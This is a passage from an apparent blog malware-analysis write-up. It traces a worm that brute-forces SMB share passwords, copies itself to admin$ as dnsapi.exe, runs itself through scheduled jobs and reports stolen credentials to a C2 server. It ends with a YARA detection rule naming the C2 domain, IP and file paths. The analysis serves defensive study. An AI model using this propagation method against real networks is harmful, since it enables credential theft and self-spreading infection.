 sprintf which puts a \\ at the start of our random IP to get the SMB name. Let’s look at check_smb: The first interesting part is this block, where we connect to the IPC share:  The start of checksmb This is pretty simple. The name of the IPC share is constructed with a call to
 sprintf: sprintf(buf, "%s\\ipc$", the_ip). Then WNetAddConnection2A is called to connect to the IPC share. The username and password are NULL, which means that the username and password of the current user are used. If the connection is successful, NetUserEnum is called to enumerate all the users on the current share:  The call to netuserenum The following parameters are interesting:
- The info is stored in
bufptr - The filter is
FILTER_NORMAL_ACCOUNT, so normal user data is gathered - The level is 0, so user account names are enumerated Afterwards, some error checking is performed, and another subroutine,
bruteforce_smbis called: The call to bruteforcesmb The function is called with the following parameters:
 - The IP address, e.g.
\\127.0.0.1 - The first username that
NetUserEnumfound. Thebruteforce_smbfunction starts by loading a list of passwords intoeax: Loading a list of passwords into eax
  The passwords in memory Then, after some error checking, it executes the following loop, whose purpose is to bruteforce the password to the SMB share:
  The loop that bruteforces the password In the start of the loop,
 ebxis zeroed, the IP is stored intoebp, the username is stored intoedi, and then theexploit_smbfunction is called. Let’s analyzeexploit_smb. The first interesting call here is a call toWNetAddConnection2Awith the username, the IP, and the current password: Connecting to the SMB server After some error checking, if the connection was successful, the
 CopyFileAfunction is called to copy the executable of the malware to\\<IP Address of SMB server>\admin$\system32\dnsapi.exein order to spread the malware further. As you may know, a malware that spreads itself is called a virus. After that, we send a message to the C2 server that indicates that the copy was OK (The username and the password are also sent here): Sending the data to the C2 Then NetScheduleJobAdd is called. This function submits a job to be run at a later time, and here it’s used to execute
 dnsapi.exeon the infected server: b
b  b The
b The JobIdpassed is just a local variable that receives the output. TheBufferpassed is a pointer to an_AT_INFOstructure: Definition of ATINFO structure The interesting thing to us here is that the command is the
 dnsapivirus we just copied. This means that the malware infects theadmin$SMB share, and runs the malware there. Finally, it sends some data to the C2 indicating that the execution went fine: Sending to the C2
 exploit_smbthen cancels the connection with WNEtCancelConnection2A and returns.
This is it! We completely finished our analysis of the malware. This was very long, and I learned a ton from this (I hope that you learned from this too). This is the first real-world malware I’m analyzing, and it was very cool and fun. All that’s left now is a final recap and writing a YARA rule to detect this malware
A Recap
Let’s go over everything the malware does, and what we’ve learned from it:
- We started by analyzing the entry point of the malware, the
WinMainfunction. - We then saw that the malware changes a special registry key to make itself run every time the computer is booted up. This taught us about the registry
- We saw that the main function called two other subroutines,
main_sub_1andmain_sub_2. - The
main_sub_1subroutine drops a fileAccl3.jpgfrom a C2 server and saves it under the pathC:\Windows\System32\msupd.exeto make it less suspicious. It does so using a function from a DLL - It then starts the
msupd.exebinary as a process - This taught us about DLLs
- We then analyzed the second subroutine,
main_sub_2: main_sub_2mostly sent data about the infected host to the C2 server- We made it send the data it gathered to our HTTP server by playing with the registers in OllyDbg
- Then, we saw that the main function starts 100 threads that execute a function
thread_main - The
thread_mainfunction port-scans our entire local network and checks for open SMB Servers (Port 445) - When it finds an open SMB Server, it connects to its IPC share using the current credentials
- It then bruteforces the password to get into the main share
- If it successfully connected, it sends data about the SMB server to the C2 server, and then copies itself to the path
\\server\\admin$\system32\dnsapi.exe - Then it runs itself on the other host by calling
NetScheduleJobAddto infect other computers
Writing a YARA rule
Now let’s summarize everything we’ve seen by writing a YARA rule that detects the malware. I won’t go into detail about YARA rules here, but they are essentially custom rules you can add to detect malware.
1
2
3
4
5
6
7
8
9
10
11
12
13
rule phime
{
	strings:
		$reg_autostart = "PHIME2008"
		$dnsapi = "admin$\\system32\\dnsapi.exe"
		$msupd = "msupd.exe"
		$c2 = "fukyu.jp"
		$ip = "126.255.117.59"
		$mal_jpg = "Accl3.jpg"

	condition:
		$reg_autostart or $dnsapi or $msupd or $c2 or $ip or $mal_jpg
}
The reg_autostart is the value the malware adds to the registry. The dnsapi is the path to which the malware copies itself when it logs into an SMB server. The msupd.exe is where it saves Accl3.jpg. The c2 is just the name of the C2 server. The ip is another C2 IP we’ve found, and finally the mal_jpg is the file the malware saves under C:\System32\msupd.exe. This rule matches the malware:  The output of our YARA rule
This is it!
Hope you enjoyed this writeup!
Yoray